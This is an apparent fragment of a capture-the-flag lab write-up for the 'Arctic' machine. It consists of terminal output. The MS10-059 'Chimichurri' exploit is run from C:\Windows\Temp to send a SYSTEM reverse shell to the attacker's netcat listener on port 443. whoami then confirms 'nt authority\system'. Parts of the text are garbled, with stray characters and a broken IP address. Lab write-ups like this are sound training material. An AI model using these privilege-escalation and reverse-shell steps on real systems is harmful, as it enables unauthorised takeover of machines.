 192.168.1.15 10.10.14.22 10.10.10.11 - Arctic
05/05/2025  10:55 ��           784.384 MS10-059.exe
1 File(s)        784.384 bytes
2 Dir(s)   1.429.975.040 bytes free
C:\Windows\Temp\priv 1 .\MS10-059.exe
.\MS10-059.exe
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.exe ipaddress port <BR>
C:\Windows\Temp\prive 3 .\MS10-059.exe 10.10.14.22 443
.\MS10-059.exe 10.10.1 .22 443
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->G
ot SYSTEM token...<BR>/Chimichurri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\Windows\Temp\privesc>
> rlwrap -cAr nc -nlvp 443 2
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.11] 51906
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\Temp\privesc>whoami 4
whoami
nt authority\system
C:\Windows\Temp\privesc>ipconfig
ipconfig
Windows IP Configuration
VPN - root's tasks Privilege Escalation